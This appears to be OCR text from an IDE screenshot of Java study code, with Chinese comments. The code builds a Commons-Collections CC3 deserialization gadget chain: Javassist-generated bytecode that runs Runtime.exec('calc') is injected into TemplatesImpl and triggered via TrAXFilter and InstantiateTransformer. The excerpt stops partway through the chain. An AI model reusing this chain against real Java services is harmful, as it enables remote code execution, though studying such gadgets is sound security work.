 Test
cc4\Test.java Proxydemo.java exp3.java Queueser.java TemplatesImplTest2.java cc3\Test.java ComparatorTest.java
33 //创建CtClass对象容器
34 ClassPool pool2=ClassPool.getDefault();
35 //pool2.insertClassPath(new ClassClassPath(AbstractTranslet.class));
36 //创建新类Exp2
37 CtClass ct=pool2.makeClass( classname: "People2");
38 //设置People2类的父类为AbstractTranslet，满足实例化条件
39 ct.setSuperclass(pool2.get(AbstractTranslet.class.getName()));
40 //创建构造函数
41 CtConstructor cons2=ct.makeClassInitializer();
42 //向构造函数插入字节码
43 cons2.insertBefore( src: "java.lang.Runtime.getRuntime().exec(\"calc\");");
44 //javassist转换字节码并转化为二位数组
45 byte[] bytecode=ct.toBytecode();
46 byte[][] bytecodes=new byte[][]{bytecode};
47 //实例化TemplatesImpl对象
48 TemplatesImpl templates=TemplatesImpl.class.newInstance();
49 //设置满足条件属性_bytecodes为恶意构造字节码
50 setFieldValue(templates, fieldName: "_bytecodes",bytecodes);
51 //设置满足条件属性_class为空
52 setFieldValue(templates, fieldName: "_class", value: null);
53 //设置满足条件属性_name不为空，任意赋值都行
54 setFieldValue(templates, fieldName: "_name", value: "test");
55 //设置满足条件属性_tfactory实例化
56 setFieldValue(templates, fieldName: "_tfactory", TransformerFactoryImpl.class.newInstance());
57
58 //串联TrAXFilter类和InstantiateTransformer类。
59 Transformer[] transformers = new Transformer[]{
60 //获取TrAXFilter类对象
61 new ConstantTransformer(TrAXFilter.class),
62 //调用InstantiateTransformer方法，实例化TrAXFilter对象，并执行TransformerImpl.newTransformer()方法
63 new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
64 };
65 //通过链转换器进行循环调用transformers数组
66 Transformer transformerChain = new ChainedTransformer(transformers);